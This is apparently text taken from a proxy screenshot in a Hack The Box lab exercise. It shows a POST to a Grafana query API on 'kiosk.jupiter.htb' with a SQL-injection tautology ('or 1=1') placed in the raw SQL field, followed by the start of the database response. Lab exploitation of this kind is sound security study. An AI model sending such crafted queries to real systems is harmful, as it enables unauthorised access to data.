 Request
Pretty Raw Hex \n
1 POST /api/ds/query HTTP/1.1
2 Host: kiosk.jupiter.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
8 content-type: application/json
9 x-dashboard-uid: jMgFGfA4z
10 x-datasource-uid: YItSLg-Vz
11 x-grafana-org-id: 1
12 x-panel-id: 24
13 x-plugin-id: postgres
14 Content-Length: 485
15 Origin: http://kiosk.jupiter.htb
16 DNT: 1
17 Connection: close
18
19 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"select \n  name as \"Name\", \n  parent as \"Parent Pla
net\", \n  meaning as \"Name Meaning\" \nfrom \n  moons
\nwhere \n  parent = '' or 1=1 \norder by \n  name desc;
",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-10T03:43:39.174Z",
"to":"2023-10-10T09:43:39.174Z",
"raw":{
"from":"now-6h",
"to":"now"
}
Response
Pretty Raw Hex Render \n
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":
"select \n  name as \"Name\", \n  pare
nt as \"Parent Planet\", \n  meaning a
s \"Name Meaning\" \nfrom \n  moons \n
where \n  parent = '' or 1=1 \norder b
y \n  name desc;"
},
"fields":[
{
"name":"Name",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
},
{
"name":"Parent Planet",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
},
{
"name":"Name Meaning",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"Ymir",
"Valetudo",
"Umbriel"